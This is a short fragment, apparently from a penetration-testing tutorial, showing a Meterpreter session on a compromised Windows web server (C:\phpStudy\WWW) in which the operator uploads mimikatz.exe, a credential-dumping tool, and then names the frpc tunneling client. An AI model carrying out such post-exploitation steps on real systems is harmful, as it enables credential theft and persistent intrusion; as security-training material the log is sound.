 meterpreter > upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
-h Help banner
-r Upload recursively
meterpreter > pwd
C:\phpStudy\WWW
meterpreter > upload /home/mimikatz.exe c:\\
[*] uploading : /home/mimikatz.exe → c:\
[*] uploaded : /home/mimikatz.exe → c:\\mimikatz.exe
meterpreter >
frpc